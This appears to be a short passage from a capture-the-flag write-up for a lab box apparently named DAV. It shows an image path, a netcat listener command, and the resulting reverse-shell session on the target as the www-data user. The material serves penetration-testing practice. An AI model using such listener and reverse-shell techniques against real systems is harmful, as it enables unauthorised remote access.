 → DAV nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.183.5 36416
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 21:27:48 up  4:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$